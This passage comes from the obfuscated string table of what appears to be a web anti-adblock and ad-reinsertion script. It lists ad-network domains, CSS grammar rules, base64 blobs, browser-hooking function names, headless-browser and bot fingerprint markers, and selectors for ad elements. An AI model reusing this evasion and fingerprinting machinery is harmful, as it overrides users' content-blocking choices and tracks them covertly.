aps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','replaceScriptElementAsync','noopener','inmobi.com','none|discard-before||discard-after||discard-inner','isVisibleElement','start|end|center|justify|distribute','auto|wrap|nowrap','<keyframes-name>','window.parent.parent.confiant.services().onASTAdLoad','setRequestHeader','<any-value>','rubiconproject.com','Element_outerHTML','ops','base[href]','https://consent.lep.co.uk','lookupTypeNonSC','adsbygoogle','[-token','dvmax','fxios/','__prehooked','sddan.com','sn-','dvb','fromArray','some','autobild.de','http://','HTMLStyleElement_insertBefore','urlFilter','contentsfeed.com','center|start|end|flex-start|flex-end','https://m1.openfpcdn.io/botd/v','https://cmp.osano.com','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Terminate\x20-\x20non-auto-recovery','performance_gpt_ad_rendered','Element_getAttribute','<declaration>','.gamezop.com','signalStatus','__webdriverFunc','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','appiersig.com','directives','errArgs','CSSStyleDeclaration_setProperty','scorecardresearch.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','v7.5.65','powerad.ai','findIndex','isAbsolute','/gampad/ads','decodeValues','isGecko','MessageEvent','no-limit|<integer>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Parse\x20error:\x20','ep2.adtrafficquality.google','auto|smooth','DisallowEmpty','display\x20none','Blocked\x20','HTMLFormElement_target','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','/report','forEach','running|paused','auto|none|preserve-parent-color','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','[<integer>&&<symbol>]#','[<length-percentage>|left|center|right]#','prepend','getElementsByClassName','advertiserId','values','91d63f52','bqstreamer.com','layer(','hsl|hwb|lch|oklch','windowSize','<single-transition>#','captureEvents','nearest|up|down|to-zero','auto|sRGB|linearRGB','stndz-','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','srcdoc','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','northernirelandworld.com','AdThrive_','[[auto|<length-percentage>]{1,2}]#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','meta[name=\x22as-event-handler-added\x22]','optidigital.com','gpt-nextmillennium','country','declarators','as_logs','<single-animation>#','getAdUnitPath','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','fetch:\x20','debug','ac-','<\x27border-top-left-radius\x27>','SVGElement','Equal\x20sign\x20is\x20expected','#as_domain','<!DOCTYPE\x20html>','data-freestar-ad','getArg','keepOriginalAcceptableAds','comma','colon-token','length','getAdserverTargeting','port','<ident>\x20[\x27.\x27\x20<ident>]*','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','DeclarationList','insert','mustExcludeStrings','logs-partners.coupang.com','<paint>','afterend','deep','Bad\x20syntax\x20reference:\x20','dable-tdn',';\x20Path=','NmFreWhvcjgwbTM3c2xmdzF2eHA=','logicieleducatif.fr','DocumentFragment_querySelectorAll','Comment','as_key','url-token','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','dvmin','balance','__as_rej','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','Must\x20be\x20between\x200\x20and\x2063:\x20','/translator','auto|touch','upright|rotate-left|rotate-right','.end','drag|no-drag','block|inline|x|y','content','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','scrollX','setProperty','`\x20has\x20no\x20known\x20descriptors','random','adsinteractive.com','https://fb.content-loader.com','mediaText','boundingClientRect','getAtrulePrelude','HTMLAnchorElement_target','banner_ad','source','auto|<string>','dvw','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','HTMLScriptElement','traffective','axelspringer.com','PerformanceResourceTiming','configIndex','getGPPData','is_admiral_active','SupportsDeclaration','none|forwards|backwards|both','blocked','domcontentloaded','tagan.adlightning.com','fraudSensorParams','false|true','fromEntries','separate|collapse|auto','key','/f.min.js','/cou/iframe','bidswitch.net','<length>|thin|medium|thick','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','360yield.com','<\x27height\x27>','domAutomationController','JSON','<media-in-parens>\x20[or\x20<media-in-parens>]+','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','[Profile\x20Handler]','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','auto|stable&&both-edges?','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','toStringTag','https://orbidder.otto.de/bid','lvb','protectHtml','listenerId','HTMLFormElement','MatchGraph','<wq-name>','def','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','asadcdn.com','googletagmanager.com','getWriter','admaru.net','cWJ1dw==','Generator\x20is\x20already\x20executing.','offsetAndType','max(\x20<calc-sum>#\x20)','appier.net','adroll.com','min','none|<custom-ident>+','stats.wp.com','auto|avoid|avoid-page|avoid-column|avoid-region','https://hbopenbid.pubmatic.com/translator','Node_appendChild','isNameCharCode','arguments','[id^=\x22dfp-ad-\x22]','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','preventDefault','channel','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','\x20is\x20blocked.','rawMessage','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','<mf-name>\x20:\x20<mf-value>','https://consent.up.welt.de','cootlogix.com','XMLHttpRequest_statusText','HTMLLinkElement_href','%%%INV_CODE%%%','MessageEvent_data','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','none|path(\x20<string>\x20)','https://fastlane.rubiconproject.com/a/api/fastlane.json','CDC','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','toUpperCase','_blank','symplr','eWJmcQ==','[<container-name>]?\x20<container-condition>','browsiprod.com','doubleclick\x5c.net','content-box|border-box|fill-box|stroke-box|view-box','Number','HTMLTableSectionElement','<symbol>\x20<symbol>?','gpt-rubicon','/pagead/drt/ui','isChannelConnected','auto|text|none|contain|all','ups.analytics.yahoo.com','modifier','https://www.google.com','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','www.whatcar.com','IntersectionObserverEntry','/container.html','useractioncomplete','tcloaded','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cdn.optimizely.com','caption|icon|menu|message-box|small-caption|status-bar','__selenium_evaluate','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','_set','root|nearest|self','Generic','checkPropertyName','c.appier.net','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','Property','abs','cache','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','https://content-loader.com','getEvents','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<\x27max-width\x27>','percentage-token','read-','read-only|read-write|read-write-plaintext-only','isInIframe','<color>\x20<color-stop-length>?','is_brave','hbopenbid.pubmatic.com','Expected\x20','attributeFilter','asin(\x20<calc-sum>\x20)','serverbid.com','getElementsByTagName','hostname','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','https://pagead2.googlesyndication.com/gampad/ads','hardwareConcurrency','top','android','text-ads','sign(\x20<calc-sum>\x20)','content|<\x27width\x27>','WhiteSpace','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','abc','cmVzZXJ2ZWQx','https://t.html-load.com','destroySlots','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','item\x20doesn\x27t\x20belong\x20to\x20list','snigel-','responseText','../','as-empty-bidder','createItem','getAttributeNames','matrix(\x20<number>#{6}\x20)','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','miter|round|bevel','translateX(\x20<length-percentage>\x20)','walkContext','isMainFrame','nthChildOf','floor','getServices','adform.net','open','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','callPhantom','adfarm1.adition.com','ads-refinery89.adhese.com','auto|from-font|<length>|<percentage>','slot','hotjar.com','Advertisement','addIframeVisibilityCheckHandler','element\x20display\x20none\x20important','df-srv.de','side_ad','text/html','none|element|auto','<number>|<dimension>|<ident>|<ratio>','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','port2','devicePixelRatio','cmVzZXJ2ZWQxSW5wdXQ=','[contain|none|auto]{1,2}','auto|<color>','reject','2mdn.net','<relative-selector>#','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','gpt-nextmillenium','is_limited_ads','clean','sourceMap','Identifier\x20or\x20asterisk\x20is\x20expected','querySelectorAll','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<line-width>{1,4}','[<length-percentage>|top|center|bottom]#','ownKeys','adSlot','timestamp','avt','scrollY','http://api.dable.io/widgets/','substrToCursor','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','supplierId','findValueFragments','prompt','number','auto|balance|stable|pretty','src','inset?&&<length>{2,4}&&<color>?','auth','for','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Operator','match','andbeyond.media','\x27))','$1\x20\x20\x20','Window_open','adjust.com','botd','normal|break-all|keep-all|break-word|auto-phrase','1rx.io','defineProperties','class','iframe','selector','Too\x20many\x20hex\x20digits','dogdrip.net','Unknown\x20type:\x20','cache_isbot','removeEventListener','cdn.adapex.io','_mappings','<\x27right\x27>','getWindowId','apply','not','fill|contain|cover|none|scale-down','Scope','kind','adContainer','Failed\x20to\x20detect\x20gpt\x20fetch','dataset','gzip','CDO-token','getStorageUpdates','gpt-publisher','ins.adsbygoogle','scale','Value','consents','kayzen.io','htlb.casalemedia.com','start','HTMLIFrameElement','isSamsungBrowser','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','start|center|end|baseline|stretch','insurads.com','navigator.mimeTypes\x20is\x20undefined','inside|outside','custom-ident','import','__rgst_cb','limit_memory_filter','[first|last]?\x20baseline','__driver_evaluate','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','HTMLSourceElement_src','Identifier\x20\x22','HTMLAnchorElement_hostname','consume','window.as_location','travle.earth','HTMLIFrameElement_contentDocument','parseInt','none|both|horizontal|vertical|block|inline','\x20iterations','onorientationchange','placeholder-slot','api.receptivity.io','<grid-line>\x20[/\x20<grid-line>]?','bhg.com','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','as-search-','<\x27border-width\x27>||<\x27border-style\x27>||<color>','FontFace','<mask-layer>#','initLogUploadHandler','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','getTargetingKeys','`\x20for\x20','https://ghb.adtelligent.com/v2/auction/','unset','shouldHookDomContentLoadedLateListeners','matrix3d(\x20<number>#{16}\x20)','gamezop.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','checkStructure','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','loading','<combinator>?\x20<complex-real-selector>','shouldPageviewOnUrlChange','options','javascript:','none|<track-list>|<auto-track-list>','ayads.co','.start','get\x20','query','StyleSheet','Blocked\x20prebid\x20request\x20for\x20','match.rundsp.com','<urange>#','memory','__as_xhr_onload','none|auto|textfield|menulist-button|<compat-auto>','[<age>?\x20<gender>\x20<integer>?]','bind','[stretch|repeat|round|space]{1,2}','navigator.permissions\x20is\x20undefined','_sorted','atob','true|false','<html><head><script\x20src=\x22','eventType','<\x27margin-block-end\x27>','[auto|block|swap|fallback|optional]','onclick','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','Google','vmax','start|center|space-between|space-around','notifications','gpt-tdn','cancelIdleCallback','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','sdkVersion','<length-percentage>{1,2}','SyntaxMatchError','1672nhNNFV','Failed\x20to\x20detect\x20bot','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','gpt-vuukle','consentmanager.net','Unknown\x20at-rule','parentElement','SelectorList','[pack|next]||[definite-first|ordered]','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','window.parent.document.domain;','css','context','msie','<\x27margin-left\x27>{1,2}','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','yandex.ru','uidapi.com','yieldlove-ad-serving.net','recovery','renderer','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Exception\x20occurred\x20in\x20hooked\x20property\x20','visibility','https://ad-delivery.net/px.gif?ch=1','WebKitMediaKeys','external','\x20used\x20missed\x20syntax\x20definition\x20','tagNameFilter','Failed\x20to\x20fetch','gstatic.com','<integer>','dppx','[<geometry-box>|no-clip]#','adnxs.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','videostep.com','scribens.fr','protectUrlContext','getLocation','dXl5aw==','img_dggnaogcyx5g7dge2a9x2g7yda9d','`\x20is\x20missed',':not(','$chrome_asyncScriptInfo','sync.search.spotxchange.com','blocked_filters','as-check-script-blocked-ready','json','svw','[<type-selector>?\x20<subclass-selector>*]!','scroll|fixed|local','<grid-line>','adv-space','adingo','data-owner','flat|preserve-3d','papi','XMLHttpRequest_responseText','map','functionBind','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','auto|thin|none','none|[<shape-box>||<basic-shape>]|<image>','<position>#','Combinator\x20is\x20expected','toPrimitive','googlesyndication.com','googletag','adwallpaper','pbxai.com','any','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','video','adDiv','<angle>','ats-','<\x27border-bottom-right-radius\x27>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','prependList','adshield-loaded','gemius.pl','div\x20{}','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','toggle','adtelligent.com','<transform-function>+','add','casalemedia.com','fields','Invalid\x20URL:\x20','mode','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','normal|italic|oblique\x20<angle>?','none|<transform-list>','urlRegex','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','Selector','https://cmp.computerbild.de','domain\x20switch:\x20ignore','handlers','_as_prehooked_functions','is_ads_blocked','addtl_consent','auto|[over|under]&&[right|left]?','tpc.googlesyndication.com','pagead2.googlesyndication.com','cdn.nidan.d2c.ne.jp','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','toSetString','_grecaptcha_ready','allocateCursor','<html','pubstack','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','substr','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','api.ootoo.co.kr','name','basename','redirected','document.documentElement\x20is\x20undefined','normal|reverse|inherit','numeric-only|allow-keywords','/iu3','permutive.com',';\x20Priority=Medium','\x22:\x22,\x20','cooktoria.com','<div\x20class=\x22','navigator.permissions.query\x20is\x20not\x20a\x20function','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','HTMLIFrameElement_srcdoc','webkitPersistentStorage','ad_','label','__webdriver_script_function','cssWideKeywords','combinator','computerbild.de','call','_sourcesContents','width','visible|auto|hidden','bmxvYw==','hookWindowProperty\x20Error:\x20','none|left|right|both|inline-start|inline-end','ex.ingage.tech','<length>||<color>','normal|<number>|<length>|<percentage>','kumo.network-n.com','immediate','normal|<string>','none|proximity|mandatory','value','genieesspv.jp','parseWithFallback','\x27.\x27\x20<ident-token>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','\x20or\x20hex\x20digit','windowExternal','sascdn.com','svmax','Identifier\x20or\x20parenthesis\x20is\x20expected','_skipValidation','static-cdn.spot.im','auto|<custom-ident>','https://ap.lijit.com/rtb/bid','raptive','campaignId','issue','INTERSTITIAL','eof','getLocationRange','BatteryManager','RegExp','j7p.jp','Window_name','data-sdk','<\x27min-inline-size\x27>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','webkit','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','lvw','<dashed-ident>','<xyz-space>\x20[<number>|<percentage>|none]{3}','unknown','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','succeedscene.com','jump-start|jump-end|jump-none|jump-both|start|end','<\x27inset-inline-end\x27>','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','isSleipnir','aditude.io','crwdcntrl.net','relative','prevUntil','skipValidation','aXRoYw==','detections','<\x27border-top-color\x27>','c204ZmtocndhOTR5MGV1cGoybnEx','setSource','[auto|<length-percentage>]{1,2}','<string>|<custom-ident>+','/bq/','YmphM3prZnZxbHRndTVzdzY3OG4=','adsafeprotected.com','allow-scripts','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','end','as_window_id','lvmin','as_debug','expression','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','readystatechange','setTargetingForGPTAsync','action','mediatradecraft.com','layer(\x20<layer-name>\x20)','Raw','__gpp\x20not\x20found\x20within\x20timeout','not\x20<media-in-parens>','adthrive-','removeProperty','ocelot.studio','trvdp.com','pbstck.com','banner-','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27min-block-size\x27>','lookupType','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','prebid','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^